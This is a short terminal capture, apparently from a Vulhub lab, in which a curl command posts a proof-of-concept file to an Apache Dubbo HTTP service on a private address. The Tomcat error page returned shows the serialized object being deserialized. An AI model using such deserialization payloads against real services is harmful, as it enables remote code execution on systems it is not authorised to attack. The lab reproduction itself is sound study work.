 (kali㉿kali)-[~]
└─$ curl -XPOST --data-binary @1.poc http://192.168.210.13:8080/org.vulhub.api.CalcService
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;bac
kground-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style>
</head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> java.rmi.RemoteException: Deserialized object needs to
be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet</p><p><b>Description</b> The server encountered an unexpected condition that prevented it
rom fulfilling the request.</p><p><b>Exception</b></p><pre>javax.servlet.ServletException: java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework
.remoting.support.RemoteInvocation]: java.util.HashSet
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:218)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Root Cause</b></p><pre>java.rmi.RemoteException: Deserialized object needs to be assignable to type [org.springframework.remoting.support.RemoteInvocation]: java.util.HashSet
org.springframework.remoting.rmi.RemoteInvocationSerializingExporter.doReadRemoteInvocation(RemoteInvocationSerializingExporter.java:147)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:118)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.readRemoteInvocation(HttpInvokerServiceExporter.java:98)
org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter.handleRequest(HttpInvokerServiceExporter.java:77)
org.apache.dubbo.rpc.protocol.http.HttpProtocol$InternalHandler.handle(HttpProtocol.java:216)
org.apache.dubbo.remoting.http.servlet.DispatcherServlet.service(DispatcherServlet.java:61)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.68</h3></body></html>